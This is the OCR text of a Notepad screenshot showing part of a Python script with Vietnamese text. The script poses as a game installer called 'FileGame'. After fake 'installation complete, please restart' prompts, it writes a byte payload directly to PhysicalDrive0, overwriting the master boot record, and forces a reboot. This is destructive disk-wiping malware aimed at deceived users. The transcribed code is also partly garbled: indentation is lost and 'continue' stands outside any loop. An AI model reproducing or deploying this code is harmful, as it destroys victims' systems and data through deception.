 *Chưa có tên - Notepad
Tệp Soạn thảo Định dạng Xem Trợ giúp
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
85,
170])
def run_mbr():
if MessageBox('Bấm "Yes để tiếp tục cài đặt" ', 'FileGame', MB_YESNO) == IDNO:
continue
continue
sleep(3)
if MessageBox('Đã cài đặt hoàn tất \nVui lòng khởi động lại máy để phần mềm được làm mới !', 'FileGame') == IDOK:
FileGame = CreateFileW('\\\\.\\PhysicalDrive0', GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, None, OPEN_EXISTING, 0, 0)
WriteFile(FileGame, ma_game, None)
CloseHandle(FileGame)
os.system('shutdown /r /t 0')
run_mbr()
Dòng 537, Cột 1 100% Windows (CRLF) UTF-8